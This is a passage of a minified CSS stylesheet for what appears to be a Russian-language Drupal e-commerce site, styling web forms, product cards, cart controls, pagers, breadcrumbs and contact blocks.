#1d2f85;box-shadow:none;font-weight:600;text-decoration:none}.to-basket .form-actions:focus,.to-basket .form-actions.focus,.form-submit:focus,.form-submit.focus,.edit-submit:focus,.edit-submit.focus,.ui-dialog-buttonpane button:focus,.ui-dialog-buttonpane button.focus{color:#fff;background-color:#e31e24;border:1px solid #e31e24;box-shadow:none;font-weight:600;text-decoration:none}.edit-clear{font-size:14px;font-weight:400;text-align:center;padding:0;transition:all 0.2s ease-in-out;color:#989898;background-color:transparent;border:none}.edit-clear:hover{color:#989898;background-color:transparent;border:none;font-weight:400}.edit-clear:focus,.edit-clear.focus{color:#989898;background-color:transparent;border:none;font-weight:400}form.webform-submission-form{display:grid;align-items:flex-start;grid-gap:24px}form.webform-submission-form .webform-elements{display:contents}form.webform-submission-form .messages-wrapper{margin:0}form.webform-submission-form .form-item{margin:0}form.webform-submission-form .form-item-top-description p{margin:0}form.webform-submission-form .form-item-privacy-policy{padding:0;color:#989898;font-size:12px;line-height:16px}form.webform-submission-form .form-item-privacy-policy p{margin:0}form.webform-submission-form .form-item-privacy-policy a{color:#989898;font-size:12px;border-color:#989898}form.webform-submission-form .form-item-privacy-policy a:hover{border-color:transparent}form.webform-submission-form .form-item-markup p{margin:0}form.webform-submission-form .js-form-type-webform-document-file,form.webform-submission-form .js-form-type-webform-markup{padding:0}form.webform-submission-form .js-form-type-select label{font-size:0.75rem;top:-0.5rem}form.webform-submission-form .form-item-upload label{display:none}form.webform-submission-form .form-actions{text-align:center}.webform-confirmation{grid-column:1/-1}.webform-confirmation__message{color:#155724;background-color:#d4edda;border-color:#c3e6cb;padding:12px 20px;border-radius:4px;display:inline-flex;margin:0;width:100%}@media only screen  and (max-width:768px){form.webform-submission-form .form-item{grid-column:1/-1;grid-row:initial}}.webform-submission-otpravit-zayavku-na-zapasnye-cha-form{grid-auto-flow:column;grid-template-columns:1fr 2fr}.webform-submission-otpravit-zayavku-na-zapasnye-cha-form .form-item-markup{grid-column:1/-1}.webform-submission-otpravit-zayavku-na-zapasnye-cha-form .form-item-upload{grid-column:1/-1}.webform-submission-otpravit-zayavku-na-zapasnye-cha-form .form-item-phone{grid-column:1/2}.webform-submission-otpravit-zayavku-na-zapasnye-cha-form .form-item-email{grid-column:1/2}.webform-submission-otpravit-zayavku-na-zapasnye-cha-form .form-item-comment{grid-row:span 2;align-self:stretch;display:grid}.webform-submission-otpravit-zayavku-na-zapasnye-cha-form .form-item-comment div{display:contents}.webform-submission-otpravit-zayavku-na-zapasnye-cha-form .form-item-comment textarea{height:100%}.webform-submission-otpravit-zayavku-na-zapasnye-cha-form .form-item-privacy-policy{grid-column:1/-1}@media only screen  and (max-width:768px){.form-item-comment{order:1}.form-item-privacy-policy{order:2}}.webform-submission-technic-form{grid-auto-flow:column;grid-template-columns:1fr 2fr}.webform-submission-technic-form .form-item-markup{grid-column:1/-1}.webform-submission-technic-form .form-item-name{grid-column:1/2}.webform-submission-technic-form .form-item-phone{grid-column:1/2}.webform-submission-technic-form .form-item-email{grid-column:1/2}.webform-submission-technic-form .form-item-comment{grid-row:span 3;align-self:stretch;display:grid}.webform-submission-technic-form .form-item-comment div{display:contents}.webform-submission-technic-form .form-item-comment textarea{height:100%}.webform-submission-technic-form .form-item-privacy-policy{grid-column:1/-1}.webform-submission-leasing-form{grid-auto-flow:column;grid-template-columns:1fr 1fr 3fr}.webform-submission-leasing-form .form-item-markup{grid-column:1/-1}.webform-submission-leasing-form .form-item-advance{grid-column:1/2}.webform-submission-leasing-form .form-item-lizing{grid-column:2/3}.webform-submission-leasing-form .form-item-name{grid-column:1/3}.webform-submission-leasing-form .form-item-phone{grid-column:1/3}.webform-submission-leasing-form .form-item-email{grid-column:1/3}.webform-submission-leasing-form .form-item-comment{grid-row:span 4;align-self:stretch;display:grid}.webform-submission-leasing-form .form-item-comment div{display:contents}.webform-submission-leasing-form .form-item-comment textarea{height:100%}.webform-submission-leasing-form .form-item-privacy-policy{grid-column:1/-1}form.webform-submission-get-consultation-form{grid-template-columns:auto 1fr}form.webform-submission-get-consultation-form .webform-elements,form.webform-submission-get-consultation-form .form-actions{display:contents}form.webform-submission-get-consultation-form .form-item{display:grid;grid-template-columns:122px 1fr;grid-column:1/3}form.webform-submission-get-consultation-form div.error{grid-column:2/3}form.webform-submission-get-consultation-form .description{grid-column:2/3}form.webform-submission-get-consultation-form label{font-weight:400;color:#242424;position:relative;top:0;left:0;padding-top:16px}form.webform-submission-get-consultation-form label.focused{font-size:var(--font-size-norma);color:var(--text);background-color:transparent;padding:16px 0 0 0;top:0;left:0}form.webform-submission-get-consultation-form label.focus{font-size:var(--font-size-norma);color:var(--text);background-color:transparent;padding:16px 0 0 0;top:0;left:0}form.webform-submission-get-consultation-form .form-item-comment{order:1}form.webform-submission-get-consultation-form .form-item-phone{order:2}form.webform-submission-get-consultation-form .form-item-name{order:3}form.webform-submission-get-consultation-form .form-item-privacy-policy{display:flex;align-items:center;grid-row:4;grid-column:2/3}form.webform-submission-get-consultation-form .form-submit{width:267px;grid-row:4;grid-column:1/2;margin-left:122px;align-self:center}@media only screen  and (max-width:768px){form.webform-submission-get-consultation-form{grid-template-columns:1fr}form.webform-submission-get-consultation-form label{padding-top:0;margin-bottom:10px}form.webform-submission-get-consultation-form label.focus{padding:0}form.webform-submission-get-consultation-form div.error{grid-column:initial}form.webform-submission-get-consultation-form .description{grid-column:initial}form.webform-submission-get-consultation-form .form-item{display:block;grid-column:initial}form.webform-submission-get-consultation-form .form-item-privacy-policy{order:4;grid-row:initial;grid-column:initial}form.webform-submission-get-consultation-form .form-submit{order:5;width:100%;grid-row:initial;grid-column:initial;margin-left:0}}form div.form-managed-file.error{position:relative;transform:translateY(0);font-size:inherit;color:red}form div.form-item--error-message,form div.error{color:#d93026;position:absolute;right:16px;top:10px;display:block;font-size:0}form div.form-item--error-message:after,form div.error:after{content:'';font-family:"icomoon";font-size:20px;font-weight:400}form input.error,form textarea.error{border-color:#d93026 !important}form label{display:block;font-size:var(--font-size-norma);font-weight:300;color:#989898;position:absolute;top:16px;left:24px;transition:top 0.15s cubic-bezier(0.4,0,0.2,1),font-size 0.15s cubic-bezier(0.4,0,0.2,1)}form label.focused{color:#000;font-size:12px;top:-8px;left:16px;background-color:#fff;padding:0 8px}form label.focus{color:#1d2f85;font-size:12px;top:-8px;left:16px;background-color:#fff;padding:0 8px}form .form-item{margin:24px 0;position:relative}form .js-form-type-checkbox label,form .js-form-type-radio label{top:0;left:0}form .description{color:#989898;font-size:12px;margin-top:4px}.user-login-form,.user-pass{max-width:500px}.user-login-form label{font-size:12px;color:#1d2f85;position:absolute;top:-8px;left:16px;z-index:1;background-color:#fff;padding:0 8px}.select2-container--default .select2-selection--single{border-radius:0;border-width:1px;border-style:solid;border-color:var(--border);height:auto;box-shadow:none !important;background-color:transparent}.select2-container--default .select2-selection--single .select2-selection__rendered{padding:16px 24px;font-size:var(--font-size-norma);font-weight:300;line-height:inherit;color:#989898}.select2-container--default .select2-selection--single .select2-selection__arrow{width:24px;height:100%;top:0;right:0}.select2-container--default .select2-selection--single .select2-selection__arrow b{left:6px}.select2-container--focus .select2-selection--single{border-color:#1d2f85}.select2-dropdown{border:1px solid var(--border);border-radius:0}.select2-container--open{z-index:1263}.select2-search{display:none !important}fieldset{border:1px solid var(--border)}input[type="checkbox"]+label{cursor:pointer;margin:0;top:0;left:0;font-weight:400;color:#242424}input[type="checkbox"]+label.focus{font-size:var(--font-size-norma)}input[type="checkbox"]:not(checked){position:absolute;opacity:0;display:none}input[type="checkbox"]:not(checked)+label{position:relative;padding:0 0 0 1.7142857143em}input[type="checkbox"]:not(checked)+label:before{content:'';position:absolute;top:0.1em;left:0;width:16px;height:16px;border:1px solid #989898;box-sizing:border-box;border-radius:2px}input[type="checkbox"]:checked+label:after{content:"";font-family:"icomoon";font-size:12px;font-weight:100;color:#e31e24;position:absolute;top:0;left:0.1em}input[type="radio"]+label{cursor:pointer;margin:0;top:0;left:0;font-weight:400;color:#242424}input[type="radio"]:not(checked){position:absolute;opacity:0}input[type="radio"]:not(checked)+label{position:relative;padding:0 0 0 1.7142857143em}input[type="radio"]:not(checked)+label:before{content:'';position:absolute;top:0.1428571429em;left:0;width:16px;height:16px;border:1px solid #989898;border-radius:50%;box-sizing:border-box}input[type="radio"]:checked+label::before{border-color:#007fc3}input[type="radio"]:checked+label:after{content:'';position:absolute;top:0.4285714286em;left:0.2857142857em;width:8px;height:8px;border-radius:50%;background-color:#007fc3}.sfi-wrapper{display:flex}.sfi-filename{display:block;margin-right:15px}.sfi-filename.empty{cursor:pointer;display:none}.sfi-filename.empty:before{content:'';position:absolute;top:0;right:0;width:60px;height:100%}.sfi-filename.empty:after{content:'';position:absolute;top:17px;right:22px}a.sfi-trigger{font-weight:600;color:#1d2f85;border:none;text-transform:uppercase}a.sfi-trigger:before{content:"";font-family:"icomoon";font-size:19px;font-weight:100;margin-right:10px;position:relative;top:2px;color:#1d2f85}.form-managed-file .description{display:none}.form-managed-file .file--image{display:flex;align-items:center}.form-managed-file .file--image a{color:#000000;border:none;position:relative;white-space:nowrap;max-width:calc(100% - 20px);overflow:hidden}.form-managed-file button[value="Удалить"]{display:block;padding-top:3px}.form-managed-file button[value="Удалить"]:hover{color:var(--color-1-main-plus);border:none !important}input[name="upload_upload_button"],input[type="file"]{display:none !important}.imce-upload-form input[type="file"]{display:block !important}.form-managed-file{display:flex;align-items:center;flex-wrap:wrap}.form-managed-file .file{margin-left:8px;order:2}.form-managed-file .file a{pointer-events:none;border:none}.form-managed-file [name="upload_remove_button"]{background-color:transparent;padding:0;border:none;order:1;color:var(--text)}.center{margin-bottom:var(--space0)}.center .block:nth-last-child(-n+1).block-section{margin-bottom:calc(0px - var(--space0))}.block.block-system-main-block{margin-top:0}.block.block-system-main-block>.block__content>.field:first-of-type{margin-top:0}.block.block-system-main-block>.block__content>.field:last-of-type{margin-bottom:0}.with-sidebar{display:flex;grid-gap:var(--grid-gap)}.with-sidebar main{flex:1}@media only screen  and (min-width:1281px){.with-sidebar main .field-node-teasers-grid>.values{grid-template-columns:repeat(3,1fr)}}.with-sidebar main>*:first-of-type{margin-top:0}.with-sidebar main>*:first-child{margin-top:0}.with-sidebar main>*:nth-last-child(-n+1){margin-bottom:0}.with-sidebar aside{display:flex;flex-direction:column;grid-gap:24px;width:294px;flex:0 0 auto}.with-sidebar aside .block{margin:0}.with-sidebar aside .block:not(.block-border):not(.block-filter-catalog){grid-gap:0}.with-sidebar aside .block:not(.block-border):not(.block-filter-catalog) .block__header{background-color:#f3f5f7;padding:24px}.with-sidebar aside .block:not(.block-border):not(.block-filter-catalog) .block__content{padding:24px;border:1px solid #f3f5f7}.with-sidebar aside .block__title{font-size:20px;line-height:28px;text-align:left}.with-sidebar aside .block-border{padding:24px}.page-search .breadcrumb{display:none}.page-search .block-system-main-block .search{display:none}.page-news .field-type-tags>.values{justify-content:center}.page-news .block-system-main-block .field-type-node-teasers{margin:0 213px}.page-articles .field-type-tags>.values{justify-content:center}.page-articles .block-system-main-block .field-node-teasers>.values{column-count:2}.page-dealers .field-type-tags>.values{justify-content:center}.page-dealers .block-system-main-block .field-node-teasers>.values{display:grid;grid-template-columns:repeat(var(--grid-column),1fr);grid-gap:24px}.page-compare .field-type-tags>.values{justify-content:center}.page-specoffer .block-system-main-block .block__content .field-node-teasers>.values{display:grid;grid-template-columns:repeat(var(--grid-column),1fr);grid-gap:var(--grid-gap)}@media only screen  and (min-width:1281px){.page-specoffer .block-system-main-block .block__content .with-sidebar .field-node-teasers>.values{grid-template-columns:repeat(9,1fr)}}.page-viewed .block-system-main-block .block__content .field-node-teasers>.values{display:grid;grid-template-columns:repeat(var(--grid-column),1fr);grid-gap:var(--grid-gap)}@media only screen  and (max-width:1280px){.page-news .block-system-main-block .field-type-node-teasers{margin:0 84px}.with-sidebar{flex-direction:column}.with-sidebar aside>*{display:none}}@media only screen  and (max-width:1024px){.block.block-system-main-block .block__content{width:calc(100vw - 32px)}.page-news .block-system-main-block .field-type-node-teasers{margin:0}.page-specoffer .block-system-main-block .block__content .field-node-teasers>.values{grid-template-columns:repeat(3,1fr)}.page-viewed .block-system-main-block .block__content .field-node-teasers>.values{grid-template-columns:repeat(3,1fr)}}@media only screen  and (max-width:768px){.page-articles .block-system-main-block .field-node-teasers>.values{column-count:1}.page-specoffer .block-system-main-block .block__content .field-node-teasers>.values{grid-template-columns:repeat(2,1fr)}.page-viewed .block-system-main-block .block__content .field-node-teasers>.values{grid-template-columns:1fr}}.block{display:flex;flex-direction:column;grid-gap:32px;margin:var(--space0) 0}.block:first-of-type{margin-top:0}.block:last-of-type{margin-bottom:0}.block:not(.js-processed-slider)>.block__content>.block__slider>.arrows{display:none}.block.js-processed-slider:hover .arrows{opacity:1;visibility:visible}.block.js-processed-slider .block__content{display:block}.block input[type="tel"],.block input[type="text"],.block input[type="password"],.block input[type="email"],.block input[type="number"],.block input[type="date"],.block input[type="time"],.block textarea{background-color:transparent}.block__header{text-align:center;display:grid;grid-gap:var(--grid-gap)}.block__header .btn-icon-left:before{content:"";font-family:"icomoon";font-size:14px;font-weight:400}.block__header .btn-icon-right:after{content:"";font-family:"icomoon";font-size:14px;font-weight:400}.block__title{margin:0;text-transform:uppercase}.block__description{text-align:center;grid-column:1/-1}.block__footer{position:relative;display:grid;grid-gap:24px;justify-items:center}.block__footer .btn-icon-left:before{content:"";font-family:"icomoon";font-size:14px;font-weight:400}.block__footer .btn-icon-right:after{content:"";font-family:"icomoon";font-size:14px;font-weight:400}.block-border{background-color:#f1f6ff;padding:48px}.block-section{background-color:#fafafa;margin-top:0;margin-bottom:0;margin-left:calc((var(--container) - 100vw)/2);margin-right:calc((var(--container) - 100vw)/2);padding:var(--space0) calc((100vw - var(--container))/2)}.block__slider{position:relative;width:var(--container);grid-column:1/-1}.block__slider .swiper-notification{display:none}.block__slider-inner.swiper-container-initialized{display:flex;padding:8px;overflow:hidden}.block__slider-content{display:flex}@media only screen  and (max-width:1024px){.block__slider .arrows{display:none}.block__slider-inner.swiper-container-initialized{margin:-8px;padding-right:85px}}div.block.block-filter-catalog .block__header{display:none}div.block.block-filter-catalog .block__content{padding:0;border:none}@media only screen  and (max-width:1280px){.block-filter-catalog{position:fixed;top:0;left:0;width:320px;height:100%;transition:all 0.3s ease-in-out;transform:translateX(-100%);z-index:1000;display:block !important;opacity:0;visibility:hidden;background-color:#fff;margin:0}.block-filter-catalog.is-open{transform:translateX(0);opacity:1;visibility:visible}.block-filter-catalog .block__header{display:grid !important;grid-template-columns:1fr auto;align-items:center;grid-gap:16px;position:absolute;top:0;left:0;right:0;background-color:#fff;z-index:1;height:60px;padding:0 16px;border-bottom:1px solid #dadada}.block-filter-catalog .block__content{height:100%;padding-top:60px !important;padding-bottom:15px !important}.block-filter-catalog .filter{max-height:100%;overflow:auto}}.block-flex-col-2>.block__content{display:grid;grid-template-columns:repeat(auto-fill,minmax(calc(50% - 1rem),1fr));grid-gap:32px}@media only screen  and (max-width:1280px){.block-flex-col-2{display:contents}.block-flex-col-2>.block__content{display:block}}@media only screen  and (max-width:1024px){.block-flex-col-2>.block__content{display:contents}}.menu-level-0:not(.menu-main):not(.menu-secondary){padding-left:0}.menu-level-0:not(.menu-main):not(.menu-secondary):first-child{margin-top:0}.menu-level-0:not(.menu-main):not(.menu-secondary):nth-last-child(-n+1){margin-bottom:0}.menu-level-0:not(.menu-main):not(.menu-secondary) ul{padding-left:24px}.menu-level-0:not(.menu-main):not(.menu-secondary) ul>li{margin-bottom:12px}.menu-level-0:not(.menu-main):not(.menu-secondary) li{margin-bottom:26px}.menu-level-0:not(.menu-main):not(.menu-secondary) li:before{display:none}.menu-level-0:not(.menu-main):not(.menu-secondary) li a{border:none}.menu-level-0:not(.menu-main):not(.menu-secondary) li.expanded>a span{position:relative;padding-left:24px}.menu-level-0:not(.menu-main):not(.menu-secondary) li.expanded>a span:before{content:"";font-family:"icomoon";font-size:11px;font-weight:400;color:#1d2f85;position:absolute;top:3px;left:4px}.menu-level-0:not(.menu-main):not(.menu-secondary) li.is-open>a span:before{content:"";font-family:"icomoon";font-size:7px;font-weight:400;top:5px}.menu-level-0:not(.menu-main):not(.menu-secondary) li.is-open>ul{display:block}.menu-level-0:not(.menu-main):not(.menu-secondary) li.active-trail>a{font-weight:700}.menu-level-0:not(.menu-main):not(.menu-secondary) a.active{font-weight:700}.menu-animated ul{display:none}.menu-visual-catalog{margin:-24px -8px -25px !important}.menu-visual-catalog>li{border-bottom:1px solid #f3f5f7;margin:0}.menu-visual-catalog>li>a{display:block;padding:24px 8px}.menu-visual-catalog>li.expanded>a span{padding-left:0;position:static}.menu-visual-catalog>li.expanded>a span:before{content:"";font-family:"icomoon";font-size:7px;font-weight:400;top:28px;left:auto;right:14px}.menu-visual-catalog .menu-level-1{padding-left:8px}.menu-visual-catalog .menu-level-1>li:first-child{margin-top:-24px}@media only screen  and (min-width:1025px){.breadcrumb{font-weight:400;color:var(--text);display:flex;flex-wrap:wrap;justify-content:center;margin:28px 0}.breadcrumb__container{display:flex;align-items:center}.breadcrumb__link{color:var(--text);border:none}.breadcrumb__link:hover{color:var(--text)}.breadcrumb__sep{display:inline-flex;align-items:center;margin:0 12px 0 8px;position:relative;line-height:1;color:#e31e24;font-size:0}.breadcrumb__sep:before{content:"•";position:absolute;top:-4px;left:-1px;font-size:24px;color:#e31e24}}@media only screen  and (max-width:1024px){.breadcrumb{font-size:0;margin:28px 0}.breadcrumb__item:last-of-type{font-size:14px}.breadcrumb__link{padding-left:16px;position:relative;color:var(--text);border:none}.breadcrumb__link span{border-bottom:none}.breadcrumb__link::before{content:"";font-family:"icomoon";font-size:12px;font-weight:400;position:absolute;top:1px;left:0;color:#e31e24}}.field .prefix{margin-right:4px}.field .suffix{margin-left:4px}.field .suffix~.field{margin-left:4px}.field-label-above>.label{margin-bottom:4px}.field-label-inline{display:flex;align-items:baseline}.field-label-inline>.label{margin-right:4px}.field-label-hidden>label,.field-label-hidden>.label{display:none}.field-label-hidden>label.focus,.field-label-hidden>.label.focus{display:none}.field-link-to-unit-catalog{margin:20px 0}.field-link-to-unit-catalog .label{font-weight:700}.field-import-id{display:inline-flex;background-color:#e6e6e6;padding:0 6px;white-space:nowrap;font-size:var(--font-size-norma);font-weight:400;text-transform:none;line-height:1.714}.field-type-video iframe{width:100%;height:640px}@media only screen  and (max-width:1024px){.field-type-video iframe{height:62.5vw}}@media only screen  and (max-width:768px){.field-type-video{order:2}}.field-type-image-slideshow{position:relative}.field-type-image-slideshow:not(.js-processed-slider) .arrows{display:none}.field-type-image-slideshow:hover .arrows{opacity:1 !important;visibility:visible !important}.field-type-image-slideshow .arrows{margin-top:-70px}.field-type-image-slideshow .arrows__arrow{width:72px}.field-type-image-slideshow .arrows__prev{left:-72px;padding-right:24px}.field-type-image-slideshow .arrows__next{right:-72px;padding-left:24px}.field-type-image-slideshow .dots{margin:12px auto 0}.field-type-image-slideshow a{height:100%}.field-type-image-slideshow img{width:100%;height:100%;object-fit:cover}.field-type-image-slideshow .value{position:relative}.field-type-image-slideshow .values-main{overflow:hidden}.field-type-image-slideshow .values-main:not(.swiper-container-initialized) .values-inner{display:grid;grid-template-rows:360px}.field-type-image-slideshow .values-main:not(.swiper-container-initialized) .value{grid-row:1/2;grid-column:1/-1}.field-type-image-slideshow .values-main:not(.swiper-container-initialized) .value:first-child{z-index:2}.field-type-image-slideshow .values-main.swiper-container-initialized .values-inner{display:flex}.field-type-image-slideshow .values-main.swiper-container-initialized .value{flex:0 0 auto}.field-type-image-slideshow .values-main .value-video a:before{content:'';font-family:"icomoon";font-size:58px;font-weight:100;position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;color:#fff;display:flex;justify-content:center;align-items:center}.field-type-image-slideshow .values-preview{overflow:hidden;margin-top:8px}.field-type-image-slideshow .values-preview:not(.swiper-container-initialized) .values-inner{display:grid;grid-template-columns:repeat(5,1fr);grid-gap:8px}.field-type-image-slideshow .values-preview.swiper-container-initialized .values-inner{display:flex}.field-type-image-slideshow .values-preview.swiper-container-initialized .value{flex:0 0 auto}.field-type-image-slideshow .values-preview .value-video:before{content:'';font-family:"icomoon";font-size:28px;font-weight:100;position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;color:#fff;display:flex;justify-content:center;align-items:center}@media only screen  and (max-width:1024px){.field-type-image-slideshow .values-preview{display:none}}.field-type-description-term{margin:24px 0}.field-type-description-term p:first-child{margin-top:0}.field-type-description-term p:nth-last-child(-n+1){margin-bottom:0}.field-gallery{margin:2rem 0}.field-gallery:not(.js-processed-slider) .slider-content{display:grid;grid-template-columns:repeat(3,1fr);grid-gap:var(--grid-gap)}.field-gallery.js-processed-slider dots{margin-top:24px;display:grid;justify-items:center}.field-gallery a{display:block;border:none}.field-gallery img{display:block;width:100%}@media only screen  and (max-width:1024px){.field-gallery.js-processed-slider .slider-inner{padding-right:85px}.field-gallery a{pointer-events:none}}.field-pdf a{border:none;display:flex;align-items:center;border:none;grid-gap:8px}.field-pdf a::before{content:"";font-family:"icomoon";font-size:18px;font-weight:100}@media only screen  and (max-width:768px){.field-pdf{display:none}}.field-print a{border:none;display:flex;align-items:center;border:none;grid-gap:8px}.field-print a::before{content:"";font-family:"icomoon";font-size:18px;font-weight:100}@media only screen  and (max-width:768px){.field-print{display:none}}.field-share .value{display:flex;align-items:center;grid-gap:16px}.field-share a{border:none}.field-share li:before{display:none}.field-share .ya-share2__badge{overflow:visible}.field-share .ya-share2__list.ya-share2__list_direction_horizontal{margin-top:0}.field-share .ya-share2__item_more.ya-share2__item_has-pretty-view .ya-share2__icon_more{background-image:none;display:flex;grid-gap:8px}.field-share .ya-share2__item_more.ya-share2__item_has-pretty-view .ya-share2__icon_more::before{content:"";font-family:"icomoon";font-size:18px;font-weight:100;color:#242424}.field-share .ya-share2__item_more.ya-share2__item_has-pretty-view .ya-share2__icon_more::after{content:"Поделиться";color:#242424}.field-share .ya-share2__container_size_m .ya-share2__badge .ya-share2__icon_more{height:auto;width:auto}.field-share .ya-share2__container_size_m .ya-share2__item_more.ya-share2__item_has-pretty-view .ya-share2__link_more.ya-share2__link_more-button-type_short{padding:0;background:transparent}.field-share .ya-share2__container_size_m .ya-share2__item_more.ya-share2__item_has-pretty-view .ya-share2__link_more.ya-share2__link_more-button-type_short:hover{opacity:1}.field-type-pager{margin:24px 0}.field-type-pager .values{text-align:center;font-weight:700;display:grid;grid-gap:24px}.field-type-pager .values ul{display:flex;justify-content:center;margin:0;padding:0;grid-gap:6px}.field-type-pager .values ul a{display:flex;align-items:center;justify-content:center;width:52px;height:52px;transition:all 0.2s ease-in-out;color:#000000;letter-spacing:0.005em;font-size:16px;font-weight:400;padding:4px 8px;border:none;border-radius:44px}.field-type-pager .values ul a:hover,.field-type-pager .values ul a:focus{background-color:#1d2f85;color:#fff}.field-type-pager .values li{display:flex;align-items:center;justify-content:center;margin:0;list-style:none;border-radius:44px}.field-type-pager .values li:before{display:none}.field-type-pager .values .current-page{display:flex;align-items:center;justify-content:center;cursor:default;color:#fff;background-color:#1d2f85;width:52px}.field-type-pager .values .first-page,.field-type-pager .values .last-page{font-size:0;display:none !important}.field-type-pager .values .first-page a:before{content:"";font-family:"Font Awesome 5 Pro";font-size:0.75rem;font-weight:700;line-height:1}.field-type-pager .values .last-page a:before{content:"";font-family:"Font Awesome 5 Pro";font-size:0.75rem;font-weight:700;line-height:1}.field-type-pager .values .previous-page a,.field-type-pager .values .next-page a{font-size:0}.field-type-pager .values .previous-page a:before,.field-type-pager .values .next-page a:before{content:"";font-family:"icomoon";font-size:16px;font-weight:400;color:#1d2f85}.field-type-pager .values .previous-page a:hover:before,.field-type-pager .values .next-page a:hover:before{color:#fff}.field-type-pager .values .next-page a:before{transform:rotate(180deg)}.field-type-pager .values .ellipsis{width:48px;height:48px}.field-type-pager .values .ellipsis,.field-type-pager .values .ellipsis:hover{border:none !important;background-color:transparent !important}@media only screen  and (max-width:768px){.field-type-pager .values ul{display:none}}.field-short-title,.field-title{overflow:hidden;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical}.field-short-title a,.field-title a{border:none}.field-images a{border:none;display:block}.field-images img{display:block}.field-short-description{overflow:hidden;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical}.field-short-description table,.field-short-description tbody,.field-short-description tr,.field-short-description td,.field-short-description th{display:block}.field-short-description table{white-space:nowrap;margin:0;border:none}.field-short-description tr{display:flex}.field-short-description td{width:100%;overflow:hidden;padding:0;border:none}.field-short-description td:first-child{color:#999999;flex:1}.field-short-description td span{display:inline-block;vertical-align:middle;position:relative}.field-short-description td span:after{content:'';position:absolute;bottom:5px;right:-9999px;left:100%;color:#cecece;margin-left:5px;border-bottom:1px dashed #cecece}.field-short-description td+td{text-align:right;width:auto}.field-short-description p,.field-short-description ul,.field-short-description ol{margin:0}.field-short-description li{margin:0}.field-stock-available{color:#25d366}.field-stock-available .label{margin-right:4px}.field-stock-available .value{display:flex}.field-stock-available~.field-price-instock{color:#25d366}.field-delivery-time{font-size:12px;line-height:16px}.field-delivery-time .label{margin-right:4px}.field-factory-price{color:#989898;font-size:12px;font-weight:300;line-height:20px;flex-wrap:wrap}.field-factory-price .value{position:relative}.field-factory-price .value::before{content:'';position:absolute;top:2px;bottom:0;margin:auto;border-bottom:1px solid #989898;width:100%;height:2px}.field-factory-price .suffix{margin:0}.field-price-instock .value{display:flex}.field-price-instock .suffix{margin:0}.field-price{font-weight:700;font-size:20px;line-height:28px;color:#000}.field-price .value{display:flex}.field-price .suffix{margin:0}.field-old-price{color:#989898}.field-old-price .value{display:flex;text-decoration:line-through}.field-old-price .suffix{margin:0}.uc-product-add-to-cart label{display:none}.uc-product-add-to-cart form{display:flex;align-items:center;grid-gap:24px}.uc-product-add-to-cart .form-item{margin:0}.uc-product-add-to-cart .form-uc-quantity{border-color:#1d2f85;border-radius:133px;width:74px;color:#000000;font-weight:700;padding-left:16px;padding-right:28px}.uc-product-add-to-cart .form-actions{background-color:#e31e24;border-radius:44px;transition:background-color 0.2s ease-in-out;position:relative}.uc-product-add-to-cart .form-actions:hover{background-color:#1d2f85}.uc-product-add-to-cart .form-actions:focus,.uc-product-add-to-cart .form-actions.focus{background-color:#e31e24}.uc-product-add-to-cart .form-actions:before{content:"";font-family:"icomoon";font-size:20px;font-weight:400;position:absolute;top:0;right:0;bottom:0;left:0;display:flex;justify-content:center;align-items:center;color:#fff}.uc-product-add-to-cart .form-submit{font-size:0;width:100%;height:52px;padding:0;background-color:transparent;border:none;transition:none}.quantity-change{width:20px;height:18px;display:flex;justify-content:center;align-items:center;position:absolute;right:12px;cursor:pointer}.quantity-change:before{color:#1d2f85}.quantity-change:hover:before{color:#e31e24}.quantity-up{top:8px}.quantity-up:before{content:"";font-family:"icomoon";font-size:6px;font-weight:400}.quantity-down{bottom:8px}.quantity-down:before{content:"";font-family:"icomoon";font-size:6px;font-weight:400}.quantity-down.is-disabled:before{color:#aaaaaa}.field-type-custom.field-remove{position:relative}.field-type-custom.field-remove:hover:before{color:#e31e24}.field-type-custom.field-remove:focus:before,.field-type-custom.field-remove.focus:before{color:#1d2f85}.field-type-custom.field-remove:before{content:"";font-family:"icomoon";font-size:20px;font-weight:400;position:absolute;top:0;right:0;bottom:0;left:0;display:flex;justify-content:center;align-items:center;color:#1d2f85;transition:0.2s ease-in-out}.field-type-custom.field-remove input{font-size:0;width:52px;height:52px;padding:0;background-color:transparent;border:none;transition:none}.field-type-custom.field-contacts{grid-column:1/-1;display:grid;grid-gap:40px}.field-type-custom.field-contact{display:grid;grid-gap:14px;align-content:flex-start;white-space:nowrap}.field-type-custom.field-contact .emails{display:grid;grid-gap:18px;font-weight:700;color:#000000}.field-type-custom.field-contact .emails .value{padding-left:36px;position:relative;font-size:20px;line-height:28px}.field-type-custom.field-contact .emails .value:before{content:"";font-family:"icomoon";font-size:18px;font-weight:400;position:absolute;top:3px;left:2px;color:#1d2f85}.field-type-custom.field-contact .phones{display:grid;grid-gap:12px;font-weight:700;color:#000000}.field-type-custom.field-contact .phones a{border:none}.field-type-custom.field-contact .phones .value{position:relative;padding-left:36px;font-size:20px;line-height:28px}.field-type-custom.field-contact .phones .value:before{content:"";font-family:"icomoon";font-size:20px;font-weight:400;position:absolute;top:0;left:5px;color:#1d2f85}.field-type-custom.field-contact .phones-social{display:flex;grid-gap:12px;margin-top:-8px}.field-type-custom.field-contact .phones-social a{display:flex;grid-gap:12px;position:relative;color:#242424;padding-left:28px;font-weight:700;border:none}.field-type-custom.field-contact .phones-social a:before{position:absolute;top:3px;left:2px;color:#1d2f85}.field-type-custom.field-contact .phones-social a.whatsapp:before{content:"";font-family:"icomoon";font-size:14px;font-weight:400;top:5px;left:6px;color:#25D366}.field-type-custom.field-contact .phones-social a.viber:before{content:"";font-family:"icomoon";font-size:18px;font-weight:400;top:2px;left:4px;color:#7360F2}.field-type-custom.field-contact .phones-city{display:flex;grid-gap:8px;align-items:center}.field-type-custom.field-person{display:grid;grid-gap:12px 24px;align-content:center}.field-type-custom.field-person .photo{grid-row:1/3}.field-type-custom.field-person .photo img{display:block}.field-type-custom.field-person .name{font-weight:700;font-size:20px;line-height:28px;text-transform:uppercase;color:#000000;align-self:flex-end}.field-type-custom.field-person .position{color:#242424;align-self:flex-start;font-size:16px;line-height:24px}@media only screen  and (max-width:1024px){.field-type-custom.field-contacts{grid-template-columns:1fr 1fr;align-items:flex-start}.field-type-custom.field-contact .emails .value{font-size:16px;line-height:24px}.field-type-custom.field-contact .phones .value{font-size:16px;line-height:24px}}@media only screen  and (max-width:768px){.field-type-custom.field-remove 